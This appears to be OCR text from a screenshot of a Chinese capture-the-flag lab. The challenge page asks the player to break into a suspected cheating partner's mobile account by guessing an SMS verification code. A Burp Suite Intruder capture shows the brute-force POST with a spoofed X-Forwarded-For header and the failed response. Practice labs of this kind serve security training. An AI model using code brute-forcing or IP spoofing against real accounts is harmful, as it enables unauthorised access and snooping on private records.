 火狐官方站点 新手上路 常用网址 京东商城
请使用手机短信验证码登陆
Tips:你是一名黑客，你怀疑你的“（男/女）闺蜜”的出轨了，你要登陆TA手机的网上营业厅查看详单，一探究竟！
闺蜜手机号码:13388886666
Phone: 13388886666
Vcode: 123
点击获取手机验证码 submit
Burp Suite Professional v1.7.30 - Temporary Project - www.baidu.com
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × ...
Go Cancel < > Target: http://lab1.xseclab.com ?
Request
Raw Params Headers Hex
POST /vcode6_mobi_b46772933eb4c8b5175c67dbc44d8901/login.php HTTP/1.1
Host: lab1.xseclab.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Origin: http://lab1.xseclab.com
Connection: close
Referer:
http://lab1.xseclab.com/vcode6_mobi_b46772933eb4c8b5175c67dbc44d8901/
Cookie: PHPSESSID=3e8f74bc122177e4b29ec5b87e01aa00
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
username=13388886666&vcode=224&Login=submit
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 28 Nov 2019 12:22:23 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Via: 100142
Content-Length: 23
vcode or username error